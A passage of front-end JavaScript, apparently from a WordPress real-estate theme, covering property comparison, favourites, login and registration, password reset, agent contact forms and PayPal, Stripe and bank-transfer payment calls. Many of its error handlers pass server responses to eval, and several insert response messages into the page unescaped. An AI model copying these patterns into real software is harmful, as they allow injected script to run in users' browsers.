                var poiControl = new houzezPoiControls( poiControlDiv, poiMap, center);

                poiControlDiv.index = 1;
                poiControlDiv.style['padding-left'] = '10px';
                poiMap.controls[google.maps.ControlPosition.LEFT_BOTTOM].push(poiControlDiv);
            }
        }


        /* ------------------------------------------------------------------------ */
        /*  COMPARE PANEL
         /* ------------------------------------------------------------------------ */
        var has_compare = $('#compare-controller').length;

        if( has_compare == 1) {

            var compare_panel = function () {
                $('.panel-btn').on('click', function () {
                    if ($('.compare-panel').hasClass('panel-open')) {
                        $('.compare-panel').removeClass('panel-open');
                    } else {
                        $('.compare-panel').addClass('panel-open');
                    }
                });
            }

            var compare_panel_close = function () {
                if ($('.compare-panel').hasClass('panel-open')) {
                    $('.compare-panel').removeClass('panel-open');
                }
            }

            var compare_panel_open = function () {
                $('.compare-panel').addClass('panel-open');
            }


            if ($('.compare-property').length > 0) {
                var houzez_compare_listing = function() {
                    $('.compare-property').click(function (e) {
                        e.preventDefault();
                        var $this = $(this);

                        var prop_id = $this.attr('data-propid');

                        var data_ap = {action: 'houzez_compare_add_property', prop_id: prop_id};

                        $this.find('i.fa-plus').addClass('fa-spin');

                        $.post(ajaxurl, data_ap, function (response) {

                            var data_ub = {action: 'houzez_compare_update_basket'};

                            $this.find('i.fa-plus').removeClass('fa-spin');

                            $.post(ajaxurl, data_ub, function (response) {

                                $('div#compare-properties-basket').replaceWith(response);

                                compare_panel();
                                compare_panel_open();

                            });

                        });

                        return;

                    }); // end .compare-property
                }
                houzez_compare_listing();

                // Delete single item from basket
                $(document).on('click', '#compare-properties-basket .compare-property-remove', function (e) {
                    e.preventDefault();

                    var property_id = jQuery(this).parent().attr('property-id');

                    $(this).parent().block({
                        message: '<i class="' + process_loader_spinner + '"></i>', css: {
                            border: 'none',
                            backgroundColor: 'none',
                            fontSize: '16px',
                        },
                    });

                    var data_ap = {action: 'houzez_compare_add_property', prop_id: property_id};
                    $.post(ajaxurl, data_ap, function (response) {

                        var data_ub = {action: 'houzez_compare_update_basket'};
                        $.post(ajaxurl, data_ub, function (response) {

                            $('div#compare-properties-basket').replaceWith(response);
                            compare_panel();

                        });

                    });

                    return;
                }); // End Delete compare

                // Show / Hide category details
                jQuery(document).on('click', '.compare-properties-button', function () {

                    if (compare_button_url != "") {
                        window.location.href = compare_button_url;
                    } else {
                        alert(compare_page_not_found);
                    }
                    return false;
                });

            }
        } // has compare

        /*
         *  Print Property
         * *************************************** */
        if( $('#houzez-print').length > 0 ) {
            $('#houzez-print').click(function (e) {
                e.preventDefault();
                var propID, printWindow;

                propID = $(this).attr('data-propid');

                printWindow = window.open('', 'Print Me', 'width=700 ,height=842');
                $.ajax({
                    type: 'POST',
                    url: ajaxurl,
                    data: {
                        'action': 'houzez_create_print',
                        'propid': propID,
                    },
                    success: function (data) {
                        printWindow.document.write(data);
                        printWindow.document.close();
                        printWindow.focus();
                        /*setTimeout(function(){
                        printWindow.print();
                        }, 2000);
                        printWindow.close();*/
                    },
                    error: function (xhr, status, error) {
                        var err = eval("(" + xhr.responseText + ")");
                        console.log(err.Message);
                    }

                });
            });
        }

        /*
         *  Visual Composer Stretch row
         * *************************************** */
        if( houzez_rtl ) {
            var visual_composer_stretch_row = function () {

                var $elements = $('[data-vc-full-width="true"]');
                $.each($elements, function (key, item) {
                    var $el = $(this);
                    $el.addClass('vc_hidden');

                    var $el_full = $el.next('.vc_row-full-width');
                    var el_margin_left = parseInt($el.css('margin-left'), 10);
                    var el_margin_right = parseInt($el.css('margin-right'), 10);
                    var offset = 0 - $el_full.offset().left - el_margin_left;
                    var width = $(window).width();
                    $el.css({
                        'position': 'relative',
                        'left': offset,
                        'right': offset,
                        'box-sizing': 'border-box',
                        'width': $(window).width()
                    });
                    if (!$el.data('vcStretchContent')) {
                        var padding = (-1 * offset);
                        if (0 > padding) {
                            padding = 0;
                        }
                        var paddingRight = width - padding - $el_full.width() + el_margin_left + el_margin_right;
                        if (0 > paddingRight) {
                            paddingRight = 0;
                        }
                        $el.css({'padding-left': padding + 'px', 'padding-right': paddingRight + 'px'});
                    }
                    $el.attr("data-vc-full-width-init", "true");
                    $el.removeClass('vc_hidden');
                });
            }
            visual_composer_stretch_row();

            $(window).resize(function () {
                visual_composer_stretch_row();
            });
        }


        /* ------------------------------------------------------------------------ */
        /*  Check email
         /* ------------------------------------------------------------------------ */
         var houzez_check_email = function(email, curnt) {
        
            var $form = curnt.parents('form');
            var $msg = $form.find('#email_messages');

            $.ajax({
                url: ajaxurl,
                dataType: 'JSON',
                method: 'POST',
                data: {
                    'action': 'houzez_check_email',
                    'useremail': email
                },
                beforeSend: function() {
                    $msg.append('<i class="' + process_loader_spinner + '"></i>');
                },
                success: function( response ) {
                    if(response.success){
                        curnt.removeClass('error');
                        curnt.addClass('success');
                        $('#add_new_property').removeAttr('disabled');
                        $('#email_messages').empty().append('<label class="success">'+response.msg+'</label>');
                    } else {
                        $('#add_new_property').attr('disabled', 'disabled');
                        curnt.removeClass('success');
                        curnt.addClass('error');
                        $('#email_messages').empty().append('<label class="error">'+response.msg+'</label>');
                    }
                },
                error: function (xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                },
                complete: function() {
                    $msg.children('i').remove();
                }
            });
         }
         
        $('#user_email').on('change', function() {
            var curnt = $(this);
            var email = curnt.val();
            houzez_check_email(email, curnt);
        });


        /* ------------------------------------------------------------------------ */
        /*  Property page layout cookies
         /* ------------------------------------------------------------------------ */
        $('.view-btn ').click(function(){
            $.removeCookie('properties-layout');
            $.removeCookie('layout-btn');

            if($(this).hasClass('btn-list')) {
                $.cookie('properties-layout', 'list-view');
                $.cookie('layout-btn', 'btn-list');

            } else if($(this).hasClass('btn-grid')) {
                $.cookie('properties-layout', 'grid-view');
                $.cookie('layout-btn', 'btn-grid');

            } else if($(this).hasClass('btn-grid-3-col')) {
                $.cookie('properties-layout', 'grid-view-3-col');
                $.cookie('layout-btn', 'btn-grid-3-col');

            } else {

            }
        });

        if( $.cookie('properties-layout') != 'undefined' ) {
            if( $.cookie('properties-layout') == 'list-view' && fave_page_template != 'template-search.php' && fave_page_template != 'user_dashboard_favorites.php' ) {
                $('.property-listing').removeClass('grid-view grid-view-3-col');
                $('.property-listing').addClass('list-view');

            } else if( $.cookie('properties-layout') == 'grid-view' && fave_page_template != 'template-search.php' && fave_page_template != 'user_dashboard_favorites.php' ) {
                $('.property-listing').removeClass('list-view grid-view grid-view-3-col');
                $('.property-listing').addClass('grid-view');

            }  else if( $.cookie('properties-layout') == 'grid-view-3-col' && fave_page_template != 'template-search.php' && fave_page_template != 'user_dashboard_favorites.php' ) {
                $('.property-listing').removeClass('list-view grid-view');
                $('.property-listing').addClass('grid-view grid-view-3-col');
            }
        }

        if( $.cookie('layout-btn') != 'undefined' ) {
            if( $.cookie('layout-btn') == 'btn-list' ) {
                $('.view-btn').removeClass('active');
                $('.view-btn.btn-list').addClass('active');

            } else if( $.cookie('layout-btn') == 'btn-grid' ) {
                $('.view-btn').removeClass('active');
                $('.view-btn.btn-grid').addClass('active');

            } else if( $.cookie('layout-btn') == 'btn-grid-3-col' ) {
                $('.view-btn').removeClass('active');
                $('.view-btn.btn-grid-3-col').addClass('active');
            }
        }


        /* ------------------------------------------------------------------------ */
        /*  ADD COMMA TO VALUE
        /* ------------------------------------------------------------------------ */
        var addCommas = function(nStr) {
            nStr += '';
            var x = nStr.split('.');
            var x1 = x[0];
            var x2 = x.length > 1 ? '.' + x[1] : '';
            var rgx = /(\d+)(\d{3})/;
            while (rgx.test(x1)) {
                x1 = x1.replace(rgx, '$1' + thousands_separator + '$2');
            }
            return x1 + x2;
        }

        /*--------------------------------------------------------------------------
         *  Property Module Ajax Pagination
         * -------------------------------------------------------------------------*/
        var properties_module_section = $('#properties_module_section');
        if( properties_module_section.length > 0 ) {

            var properties_module_container = $('#properties_module_container');
            var paginationLink = $('.property-item-module ul.pagination li a');
            var fave_loader = $('.fave-svg-loader');

            $("body").on('click', '.fave-load-more a', function(e) {
                e.preventDefault();
                var $link = $(this);
                var page_url = $link.attr("href");
                var fave_load_ajax_new_count = 0;
                $link.prepend('<i class="fa-left ' + process_loader_spinner + '"></i>');

                $("<div>").load(page_url, function() {
                    var n = fave_load_ajax_new_count.toString();
                    var $wrap = $link.closest('#properties_module_section').find('#module_properties');
                    var $new = $(this).find('#properties_module_section .item-wrap').addClass('fave-post-new-'+n);

                    $new.hide().appendTo($wrap).fadeIn(400);

                    if ($(this).find('.fave-load-more').length) {
                        $link.closest('#properties_module_section').find('.fave-load-more').html($(this).find('.fave-load-more').html());
                    } else {
                        $link.closest('#properties_module_section').find('.fave-load-more').fadeOut('fast').remove();
                    }

                    if (page_url != window.location) {
                        window.history.pushState({
                            path: page_url
                        }, '', page_url);
                    }

                    fave_load_ajax_new_count++;
                    houzez_compare_listing();

                    return false;

                });

            });

        }


        /*--------------------------------------------------------------------------
         *  Change advanced search price
         * -------------------------------------------------------------------------*/
        var fave_property_status_changed = function(prop_status, $form) {

            if( prop_status ==  HOUZEZ_ajaxcalls_vars.for_rent ) {
                $form.find('.prices-for-all').addClass('hide');
                $form.find('.prices-for-all select').attr('disabled','disabled');
                $form.find('.prices-only-for-rent').removeClass('hide');
                $form.find('.prices-only-for-rent select').removeAttr('disabled','disabled');
                $form.find('.prices-only-for-rent select').selectpicker('refresh');
            } else {
                $form.find('.prices-only-for-rent').addClass('hide');
                $form.find('.prices-only-for-rent select').attr('disabled','disabled');
                $form.find('.prices-for-all').removeClass('hide');
                $form.find('.prices-for-all select').removeAttr('disabled','disabled');
            }
        }
        //$('.advance-search-header #selected_status').change(function(e){
        $('select[name="status"]').change(function(e){
            var selected_status = $(this).val();
            var $form = $(this).parents('form');
            fave_property_status_changed(selected_status, $form);
        });
        /* On page load ( as on search page ) */
        var selected_status_header_search = $('select[name="status"]').val();
        if( selected_status_header_search == HOUZEZ_ajaxcalls_vars.for_rent || selected_status_header_search == '' ){
            var $form = $('.advance-search-header');
            fave_property_status_changed(selected_status_header_search, $form);
        }

        // Mobile Advanced Search
        $('.advanced-search-mobile #selected_status_mobile').change(function(e){
            var selected_status = $(this).val();
            var $form = $(this).parents('form');
            fave_property_status_changed(selected_status, $form);
        });
        /* On page load ( as on search page ) */
        var selected_status_header_search = $('.advanced-search-mobile #selected_status_mobile').val();
        if( selected_status_header_search == HOUZEZ_ajaxcalls_vars.for_rent || selected_status_header_search == '' ){
            var $form = $('.advanced-search-mobile');
            fave_property_status_changed(selected_status_header_search, $form);
        }

        // For search module
        $('.advanced-search-module #selected_status_module').change(function(e){
            var selected_status = $(this).val();
            var $form = $(this).parents('form');
            fave_property_status_changed(selected_status, $form);
        });
        var selected_status_module_search = $('.advanced-search-module #selected_status_module').val();
        if( selected_status_module_search == HOUZEZ_ajaxcalls_vars.for_rent || selected_status_module_search == '' ){
            var $form = $('.advanced-search-module');
            fave_property_status_changed(selected_status_module_search, $form);
        }

        /*--------------------------------------------------------------------------
         *  Save Search
         * -------------------------------------------------------------------------*/
        $("#save_search_click").click(function(e) {
            e.preventDefault();

            var $this = $(this);
            var $from = $('#save_search_form');

            if( parseInt( userID, 10 ) === 0 ) {
                $('#pop-login').modal('show');
            } else {
                $.ajax({
                    url: ajaxurl,
                    data: $from.serialize(),
                    method: $from.attr('method'),
                    dataType: 'JSON',

                    beforeSend: function () {
                        $this.children('i').remove();
                        $this.prepend('<i class="fa-left ' + process_loader_spinner + '"></i>');
                    },
                    success: function (response) {
                        if (response.success) {
                            $('#save_search_click').addClass('saved');
                        }
                    },
                    error: function (xhr, status, error) {
                        var err = eval("(" + xhr.responseText + ")");
                        console.log(err.Message);
                    },
                    complete: function () {
                        $this.children('i').removeClass(process_loader_spinner);
                    }
                });
            }

        });

        /*--------------------------------------------------------------------------
        * Delete Search
        * --------------------------------------------------------------------------*/
        $('.remove-search').click(function(e) {
            e.preventDefault();
            var $this = $(this);
            var prop_id = $this.data('propertyid');
            var removeBlock = $this.parents('.saved-search-block');

            if (confirm(confirm_message)) {
                $.ajax({
                    url: ajaxurl,
                    dataType: 'JSON',
                    method: 'POST',
                    data: {
                        'action': 'houzez_delete_search',
                        'property_id': prop_id
                    },
                    beforeSend: function () {
                        $this.children('i').remove();
                        $this.prepend('<i class="' + process_loader_spinner + '"></i>');
                    },
                    success: function (res) {
                        if (res.success) {
                            removeBlock.remove();
                        }
                    },
                    error: function (xhr, status, error) {
                        var err = eval("(" + xhr.responseText + ")");
                        console.log(err.Message);
                    }
                });
            }
        });

        /*--------------------------------------------------------------------------
         *  Property Agent Contact Form
         * -------------------------------------------------------------------------*/
        $( '.agent_contact_form').click(function(e) {
            e.preventDefault();

            var $this = $(this);
            var $form = $this.parents( 'form' );
            var $result = $form.find('.form_messages');

            $.ajax({
                url: ajaxurl,
                data: $form.serialize(),
                method: $form.attr('method'),
                dataType: "JSON",

                beforeSend: function( ) {
                    $this.children('i').remove();
                    $this.prepend('<i class="fa-left '+process_loader_spinner+'"></i>');
                },
                success: function(response) {
                    if( response.success ) {
                        $result.empty().append(response.msg);
                        $form.find('input').val('');
                        $form.find('textarea').val('');
                    } else {
                        $result.empty().append(response.msg);
                    }
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                },
                complete: function(){
                    $this.children('i').removeClass(process_loader_spinner);
                    $this.children('i').addClass(success_icon);
                }
            });

            // var name = $('#name').val();
        });

        /*--------------------------------------------------------------------------
         *   Contact agent form on agent detail page
         * -------------------------------------------------------------------------*/
        var agent_contact_email = function( current_element, target_email, sender_name, sender_phone, sender_email, sender_message, sender_nonce ) {

            jQuery.ajax({
                type: 'post',
                url: ajaxurl,
                dataType: 'json',
                data: {
                    'action': 'houzez_contact_agent',
                    'target_email': target_email,
                    'sender_name': sender_name,
                    'sender_phone': sender_phone,
                    'sender_email': sender_email,
                    'sender_msg': sender_message,
                    'sender_nonce': sender_nonce
                },
                beforeSend: function( ) {
                    current_element.children('i').remove();
                    current_element.prepend('<i class="fa-left '+process_loader_spinner+'"></i>');
                },
                success: function( res ) {
                    current_element.children('i').removeClass(process_loader_spinner);
                    if( res.success ) {
                        $('#form_messages').empty().append(res.msg);
                        current_element.children('i').addClass(success_icon);
                    } else {
                        $('#form_messages').empty().append(res.msg);
                    }
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }

            });
        };

        $('#agent_detail_contact_btn').click(function(e) {
            e.preventDefault();
            var current_element = $(this),
                sender_name = $('#name').val(),
                sender_phone = $('#phone').val(),
                sender_email = $('#email').val(),
                sender_message = $('#message').val(),
                target_email = $('#target_email').val(),
                sender_nonce = $('#agent_detail_ajax_nonce').val();

            agent_contact_email( current_element, target_email, sender_name, sender_phone, sender_email, sender_message, sender_nonce );

        });

        /*--------------------------------------------------------------------------
         *   Resend Property For approval - only for per listing
         * -------------------------------------------------------------------------*/
        $('.resend-for-approval-perlisting').click(function (e) {
            e.preventDefault();

            var prop_id = $(this).attr('data-propid');
            resend_for_approval_perlisting( prop_id, $(this) );
            $(this).unbind( "click" );
        });

        var resend_for_approval_perlisting = function( prop_id, currentDiv ) {

            $.ajax({
                type: 'POST',
                url: ajaxurl,
                dataType: 'JSON',
                data: {
                    'action' : 'houzez_resend_for_approval_perlisting',
                    'propid' : prop_id
                },
                success: function ( res ) {

                    if( res.success ) {
                        currentDiv.parent().empty().append('<span class="label-success label">'+res.msg+'</span>');
                    } else {
                        currentDiv.parent().empty().append('<div class="alert alert-danger">'+res.msg+'</div>');
                    }

                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }

            });//end ajax
        }

        /*--------------------------------------------------------------------------
        *   Add or remove favorites
        * -------------------------------------------------------------------------*/
        $(".add_fav").click(function () {
            var curnt = $(this).children('i');
            var propID = $(this).attr('data-propid');
            add_to_favorite( propID, curnt );
        });

        var add_to_favorite = function ( propID, curnt ) {
            if( parseInt( userID, 10 ) === 0 ) {
                $('#pop-login').modal('show');
            } else {
                jQuery.ajax({
                    type: 'post',
                    url: ajaxurl,
                    dataType: 'json',
                    data: {
                        'action': 'houzez_add_to_favorite',
                        'property_id': propID
                    },
                    beforeSend: function( ) {
                        curnt.addClass('faa-pulse animated');
                    },
                    success: function( data ) {
                        if( data.added ) {
                            curnt.removeClass('fa-heart-o').addClass('fa-heart');
                        } else {
                            curnt.removeClass('fa-heart').addClass('fa-heart-o');
                        }
                        curnt.removeClass('faa-pulse animated');
                    },
                    error: function(xhr, status, error) {
                        var err = eval("(" + xhr.responseText + ")");
                        console.log(err.Message);
                    }
                });
            } // End else
        }

        /* ------------------------------------------------------------------------ */
        /*	Fave login and regsiter
         /* ------------------------------------------------------------------------ */
        $('.fave-login-button').click(function(e){
            e.preventDefault();
            var currnt = $(this);
            houzez_login( currnt );
        });

        $('.fave-register-button').click(function(e){
            e.preventDefault();
            var currnt = $(this);
            houzez_register( currnt );
        });

        var houzez_login = function( currnt ) {
            var $form = currnt.parents('form');
            var $messages = currnt.parents('.login-block').find('.houzez_messages');

            $.ajax({
                type: 'post',
                url: ajaxurl,
                dataType: 'json',
                data: $form.serialize(),
                beforeSend: function () {
                    $messages.empty().append('<p class="success text-success"> '+ login_sending +'</p>');
                },
                success: function( response ) {
                    if( response.success ) {
                        $messages.empty().append('<p class="success text-success"><i class="fa fa-check"></i> '+ response.msg +'</p>');
                        if( login_redirect_type == 'same_page' ) {
                            window.location.reload();
                        } else {
                            window.location.href = login_redirect;
                        }
                
                    } else {
                        $messages.empty().append('<p class="error text-danger"><i class="fa fa-close"></i> '+ response.msg +'</p>');
                    }
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            })

        } // end houzez_login

        var houzez_register = function ( currnt ) {

            var $form = currnt.parents('form');
            var $messages = currnt.parents('.class-for-register-msg').find('.houzez_messages_register');

            $.ajax({
                type: 'post',
                url: ajaxurl,
                dataType: 'json',
                data: $form.serialize(),
                beforeSend: function () {
                    $messages.empty().append('<p class="success text-success"> '+ login_sending +'</p>');
                },
                success: function( response ) {
                    if( response.success ) {
                        $messages.empty().append('<p class="success text-success"><i class="fa fa-check"></i> '+ response.msg +'</p>');
                    } else {
                        $messages.empty().append('<p class="error text-danger"><i class="fa fa-close"></i> '+ response.msg +'</p>');
                    }
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            });
        }

        /* ------------------------------------------------------------------------ */
        /*	Reset Password
         /* ------------------------------------------------------------------------ */
        $( '#houzez_forgetpass').click(function(){
            var user_login = $('#user_login_forgot').val(),
                security    = $('#fave_resetpassword_security').val();

            $.ajax({
                type: 'post',
                url: ajaxurl,
                dataType: 'json',
                data: {
                    'action': 'houzez_reset_password',
                    'user_login': user_login,
                    'security': security
                },
                beforeSend: function () {
                    $('#houzez_msg_reset').empty().append('<p class="success text-success"> '+ login_sending +'</p>');
                },
                success: function( response ) {
                    if( response.success ) {
                        $('#houzez_msg_reset').empty().append('<p class="success text-success"><i class="fa fa-check"></i> '+ response.msg +'</p>');
                    } else {
                        $('#houzez_msg_reset').empty().append('<p class="error text-danger"><i class="fa fa-close"></i> '+ response.msg +'</p>');
                    }
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            });

        });


        if( $('#houzez_reset_password').length > 0 ) {
            $('#houzez_reset_password').click( function(e) {
                e.preventDefault();

                var $this = $(this);
                var rg_login = $('input[name="rp_login"]').val();
                var rp_key = $('input[name="rp_key"]').val();
                var pass1 = $('input[name="pass1"]').val();
                var pass2 = $('input[name="pass2"]').val();
                var security = $('input[name="fave_resetpassword_security"]').val();

                $.ajax({
                    type: 'post',
                    url: ajaxurl,
                    dataType: 'json',
                    data: {
                        'action': 'houzez_reset_password_2',
                        'rq_login': rg_login,
                        'password': pass1,
                        'confirm_pass': pass2,
                        'rp_key': rp_key,
                        'security': security
                    },
                    beforeSend: function( ) {
                        $this.children('i').remove();
                        $this.prepend('<i class="fa-left '+process_loader_spinner+'"></i>');
                    },
                    success: function(data) {
                        if( data.success ) {
                            jQuery('#password_reset_msgs').empty().append('<p class="success text-success"><i class="fa fa-check"></i> '+ data.msg +'</p>');
                            jQuery('#oldpass, #newpass, #confirmpass').val('');
                        } else {
                            jQuery('#password_reset_msgs').empty().append('<p class="error text-danger"><i class="fa fa-close"></i> '+ data.msg +'</p>');
                        }
                    },
                    error: function(errorThrown) {

                    },
                    complete: function(){
                        $this.children('i').removeClass(process_loader_spinner);
                    }

                });

            } );
        }

        /* ------------------------------------------------------------------------ */
        /*	Paypal single listing payment
         /* ------------------------------------------------------------------------ */
        $('#houzez_complete_order').click(function(e) {
            e.preventDefault();
            var hform, payment_gateway, houzez_listing_price, property_id, is_prop_featured, is_prop_upgrade;
            is_prop_featured = 0;
            is_prop_upgrade = 0;
            payment_gateway = $("input[name='houzez_payment_type']:checked").val();
            property_id = $('#houzez_property_id').val();
            houzez_listing_price = $('#houzez_listing_price').val();

            if( payment_gateway == 'paypal' ) {
                fave_processing_modal( paypal_connecting );
                fave_paypal_payment( property_id, is_prop_featured, is_prop_upgrade);

            } else if ( payment_gateway == 'stripe' ) {
                hform = $(this).parents('form');
                hform.find('.houzez_stripe_simple button').trigger( "click" );
            } else if ( payment_gateway == 'direct_pay' ) {
                    fave_processing_modal( direct_pay_text );
                    direct_bank_transfer(property_id, houzez_listing_price);
            }
            return;

        });

        $( '.paypal_single_listing').click(function(){
            var property_id, check_featured, is_prop_featured, is_prop_upgrade, current_element;
            current_element = $(this);
            is_prop_featured = 0;
            is_prop_upgrade = 0;

            fave_processing_modal( paypal_connecting );

            property_id = current_element.attr('data-propertyid');
            check_featured = current_element.parents('.dropdown-menu').find('input');

            if (check_featured.prop('checked')) {
                is_prop_featured = 1;
            } else {
                is_prop_featured = 0;
            }
            fave_paypal_payment( property_id, is_prop_featured, is_prop_upgrade);
        });

        /* ------------------------------------------------------------------------ */
        /*	Paypal single listing upgrade to featured
         /* ------------------------------------------------------------------------ */
        $('.paypal_single_listing_upgrade').click(function() {
            var property_id, is_prop_featured, is_prop_upgrade, current_element;
            current_element = $(this);
            is_prop_featured = 0;
            is_prop_upgrade = 1;
            property_id = current_element.attr('data-propertyid');

            fave_processing_modal( paypal_connecting );

            fave_paypal_payment( property_id, is_prop_featured, is_prop_upgrade);
        });

        var fave_processing_modal = function ( msg ) {
            var process_modal ='<div class="modal fade" id="fave_modal" tabindex="-1" role="dialog" aria-labelledby="faveModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body houzez_messages_modal">'+msg+'</div></div></div></div></div>';
            jQuery('body').append(process_modal);
            jQuery('#fave_modal').modal();
        }

        var fave_processing_modal_close = function ( ) {
            jQuery('#fave_modal').modal('hide');
        }


        /* ------------------------------------------------------------------------ */
        /*	Paypal payment function
         /* ------------------------------------------------------------------------ */
        var fave_paypal_payment = function( property_id, is_prop_featured, is_prop_upgrade ) {

            $.ajax({
               type: 'post',
               url: ajaxurl,
               data: {
                 'action': 'houzez_property_paypal_payment',
                 'prop_id': property_id,
                 'is_prop_featured': is_prop_featured,
                 'is_prop_upgrade': is_prop_upgrade,
                },
                success: function( response ) {
                    window.location.href = response;
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            });
        }

        /* ------------------------------------------------------------------------ */
        /*	Select Membership payment
         /* ------------------------------------------------------------------------ */

        var houzez_membership_data = function(currnt) {
            var payment_gateway = $("input[name='houzez_payment_type']:checked").val();
            var houzez_package_price = $("input[name='houzez_package_price']").val();
            var houzez_package_id    = $("input[name='houzez_package_id']").val();
            var houzez_package_name  = $("#houzez_package_name").text();

            if( payment_gateway == 'paypal' ) {
                fave_processing_modal( paypal_connecting );
                if ($('#paypal_package_recurring').is(':checked')) {
                    houzez_recuring_paypal_package_payment( houzez_package_price, houzez_package_name, houzez_package_id );
                } else {
                    houzez_paypal_package_payment( houzez_package_price, houzez_package_name, houzez_package_id );
                }

            } else if ( payment_gateway == 'stripe' ) {
                var hform = currnt.parents('form');
                hform.find('.houzez_stripe_membership button').trigger( "click" );

            } else if ( payment_gateway == 'direct_pay' ) {
                fave_processing_modal( direct_pay_text );
                direct_bank_transfer_package( houzez_package_id, houzez_package_price, houzez_package_name );

            } else {
                houzez_free_membership_package(  houzez_package_id );
            }

            return false;
        }

        var houzez_register_user_with_membership = function ( currnt ) {

            var $form = currnt.parents('form');
            var $messages = currnt.parents('.class-for-register-msg').find('.houzez_messages_register');

            $.ajax({
                type: 'post',
                url: ajaxurl,
                dataType: 'json',
                data: $form.serialize(),
                beforeSend: function () {
                    $messages.empty().append('<p class="success text-success"> '+ login_sending +'</p>');
                },
                success: function( response ) {
                    if( response.success ) {
                        houzez_membership_data(currnt);
                    } else {
                        $messages.empty().append('<p class="error text-danger"><i class="fa fa-close"></i> '+ response.msg +'</p>');
                    }
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            });
        }

        $('#houzez_complete_membership').click( function(e) {
            e.preventDefault();
            var currnt = $(this);
            if( houzez_logged_in == 'no' ) {
                houzez_register_user_with_membership( currnt );
                return;
            }
            houzez_membership_data(currnt);
        } );

        var houzez_paypal_package_payment = function( houzez_package_price, houzez_package_name, houzez_package_id ) {

            $.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'    : 'houzez_paypal_package_payment',
                    'houzez_package_price' : houzez_package_price,
                    'houzez_package_name'  : houzez_package_name,
                    'houzez_package_id'  : houzez_package_id
                },
                success: function (data) {
                    window.location.href = data;
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            });
        }

        var houzez_recuring_paypal_package_payment = function(  houzez_package_price, houzez_package_name, houzez_package_id  ) {

            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'               : 'houzez_recuring_paypal_package_payment',
                    'houzez_package_name'  : houzez_package_name,
                    'houzez_package_id'    : houzez_package_id,
                    'houzez_package_price' : houzez_package_price
                },
                success: function (data) {
                    window.location.href = data;
                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }
            });
        }

        var direct_bank_transfer_package = function( houzez_package_id, houzez_package_price, houzez_package_name ) {

            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'           : 'houzez_direct_pay_package',
                    'selected_package' : houzez_package_id,
                },
                success: function (data) {
                       window.location.href = data;

                },
                error: function (errorThrown) {}
            });
        }

        /*--------------------------------------------------------------------------
         *   Houzez Free Membership Package
         * -------------------------------------------------------------------------*/
        var houzez_free_membership_package = function ( houzez_package_id ) {
            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'           : 'houzez_free_membership_package',
                    'selected_package' : houzez_package_id,
                },
                success: function (data) {
                    window.location.href = data;

                },
                error: function (errorThrown) {}
            });
        }

        /*--------------------------------------------------------------------------
         *   Resend Property For approval - only for membership
         * -------------------------------------------------------------------------*/
        $('.resend-for-approval').click(function (e) {
            e.preventDefault();

            if (confirm(confirm_relist)) {
                var prop_id = $(this).attr('data-propid');
                resend_for_approval(prop_id, $(this));
                $(this).unbind("click");
            }
        });

        var resend_for_approval = function( prop_id, currentDiv ) {

            $.ajax({
                type: 'POST',
                url: ajaxurl,
                dataType: 'JSON',
                data: {
                    'action' : 'houzez_resend_for_approval',
                    'propid' : prop_id
                },
                success: function ( res ) {

                    if( res.success ) {
                        currentDiv.parent().empty().append('<span class="label-success label">'+res.msg+'</span>');
                        var total_listings = parseInt(jQuery('.listings_remainings').text(), 10);
                        jQuery('.listings_remainings').text(total_listings - 1);
                    } else {
                        currentDiv.parent().empty().append('<div class="alert alert-danger">'+res.msg+'</div>');
                    }

                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }

            });//end ajax
        }

        /*--------------------------------------------------------------------------
         *   Make Property Featured - only for membership
         * -------------------------------------------------------------------------*/
        $('.make-prop-featured').click(function (e) {
            e.preventDefault();

            if (confirm(confirm_featured)) {
                var prop_id = $(this).attr('data-propid');
                make_prop_featured(prop_id, $(this));
                $(this).unbind("click");
            }
        });

        var make_prop_featured = function( prop_id, currentDiv ) {

            $.ajax({
                type: 'POST',
                url: ajaxurl,
                dataType: 'JSON',
                data: {
                    'action' : 'houzez_make_prop_featured',
                    'propid' : prop_id
                },
                success: function ( res ) {

                    if( res.success ) {
                        var prnt = currentDiv.parents('.item-wrap');
                        prnt.find('.item-thumb').append('<span class="label-featured label">'+fave_prop_featured+'</span>');
                        currentDiv.remove();
                        prnt.find('.tooltip').remove();
                        var total_featured_listings = parseInt(jQuery('.featured_listings_remaining').text(), 10);
                        jQuery('.featured_listings_remaining').text(total_featured_listings - 1);
                    } else {
                        currentDiv.parent().empty().append('<div class="alert alert-danger">'+featured_listings_none+'</div>');
                    }

                },
                error: function(xhr, status, error) {
                    var err = eval("(" + xhr.responseText + ")");
                    console.log(err.Message);
                }

            });//end ajax
        }

        /* ------------------------------------------------------------------------ */
        /*	Wire Transfer per listing payment
         /* ------------------------------------------------------------------------ */
        var direct_bank_transfer = function( prop_id, listing_price ) {
            var is_featured = 0;
            var is_upgrade = 0;

            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'        : 'houzez_direct_pay_per_listing',
                    'prop_id'       : prop_id,
                    'is_featured'   : is_featured,
                    'is_upgrade'    : is_upgrade
                },
                success: function (data) {
